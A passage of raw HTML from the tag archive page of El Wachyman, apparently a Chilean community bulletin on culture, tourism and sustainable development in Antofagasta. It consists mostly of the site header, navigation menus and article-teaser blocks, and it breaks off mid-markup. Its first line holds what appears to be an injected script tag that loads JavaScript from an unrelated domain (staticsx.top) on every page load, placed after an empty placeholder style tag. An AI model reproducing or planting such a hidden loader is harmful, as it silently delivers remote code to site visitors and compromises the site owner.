	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-feria-infantil-juvenil-filzic tag-401 wp-theme-Newspaper global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes 19, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e7199368b3_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_696e7199368b3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e7199368b3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e719937cb4_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_696e719937cb4" ><script>var block_td_uid_2_696e719937cb4 = new tdBlock();
block_td_uid_2_696e719937cb4.id = "td_uid_2_696e719937cb4";
block_td_uid_2_696e719937cb4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e719937cb4_rand","tdc_css_class":"td_uid_2_696e719937cb4_rand","tdc_css_class_style":"td_uid_2_696e719937cb4_rand_style"}';
block_td_uid_2_696e719937cb4.td_column_number = "3";
block_td_uid_2_696e719937cb4.block_type = "td_block_mega_menu";
block_td_uid_2_696e719937cb4.post_count = "4";
block_td_uid_2_696e719937cb4.found_posts = "117";
block_td_uid_2_696e719937cb4.header_color = "";
block_td_uid_2_696e719937cb4.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e719937cb4.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_696e719937cb4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e719937cb4" id="td_uid_3_696e7199392a0" data-td_block_id="td_uid_2_696e719937cb4" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_696e719937cb4"  id="td_uid_4_696e7199392d3" data-td_block_id="td_uid_2_696e719937cb4" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_696e719937cb4"  id="td_uid_5_696e7199392fb" data-td_block_id="td_uid_2_696e719937cb4" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_696e719937cb4"  id="td_uid_6_696e71993931f" data-td_block_id="td_uid_2_696e719937cb4" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_696e719937cb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e719937cb4" data-td_block_id="td_uid_2_696e719937cb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e719937cb4" data-td_block_id="td_uid_2_696e719937cb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e71993b49e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_696e71993b49e" ><script>var block_td_uid_7_696e71993b49e = new tdBlock();
block_td_uid_7_696e71993b49e.id = "td_uid_7_696e71993b49e";
block_td_uid_7_696e71993b49e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e71993b49e_rand","tdc_css_class":"td_uid_7_696e71993b49e_rand","tdc_css_class_style":"td_uid_7_696e71993b49e_rand_style"}';
block_td_uid_7_696e71993b49e.td_column_number = "3";
block_td_uid_7_696e71993b49e.block_type = "td_block_mega_menu";
block_td_uid_7_696e71993b49e.post_count = "4";
block_td_uid_7_696e71993b49e.found_posts = "67";
block_td_uid_7_696e71993b49e.header_color = "";
block_td_uid_7_696e71993b49e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e71993b49e.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_696e71993b49e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696e71993b49e" id="td_uid_8_696e71993c116" data-td_block_id="td_uid_7_696e71993b49e" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_696e71993b49e"  id="td_uid_9_696e71993c144" data-td_block_id="td_uid_7_696e71993b49e" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_696e71993b49e"  id="td_uid_10_696e71993c16b" data-td_block_id="td_uid_7_696e71993b49e" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_696e71993b49e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e71993b49e" data-td_block_id="td_uid_7_696e71993b49e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e71993b49e" data-td_block_id="td_uid_7_696e71993b49e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696e71993d689_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_696e71993d689" ><script>var block_td_uid_11_696e71993d689 = new tdBlock();
block_td_uid_11_696e71993d689.id = "td_uid_11_696e71993d689";
block_td_uid_11_696e71993d689.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696e71993d689_rand","tdc_css_class":"td_uid_11_696e71993d689_rand","tdc_css_class_style":"td_uid_11_696e71993d689_rand_style"}';
block_td_uid_11_696e71993d689.td_column_number = "3";
block_td_uid_11_696e71993d689.block_type = "td_block_mega_menu";
block_td_uid_11_696e71993d689.post_count = "4";
block_td_uid_11_696e71993d689.found_posts = "80";
block_td_uid_11_696e71993d689.header_color = "";
block_td_uid_11_696e71993d689.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e71993d689.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_696e71993d689);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696e71993d689" id="td_uid_12_696e71993e41b" data-td_block_id="td_uid_11_696e71993d689" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_696e71993d689"  id="td_uid_13_696e71993e448" data-td_block_id="td_uid_11_696e71993d689" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_696e71993d689"  id="td_uid_14_696e71993e46d" data-td_block_id="td_uid_11_696e71993d689" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_696e71993d689"  id="td_uid_15_696e71993e48f" data-td_block_id="td_uid_11_696e71993d689" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_696e71993d689 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
